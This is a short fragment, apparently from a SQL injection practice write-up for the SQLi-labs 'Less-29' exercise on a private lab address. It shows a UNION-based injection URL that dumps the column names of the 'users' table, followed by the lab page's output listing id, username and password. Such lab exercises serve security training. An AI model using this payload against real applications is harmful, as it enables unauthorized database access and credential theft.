 http://192.168.35.130:300/Less-29/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password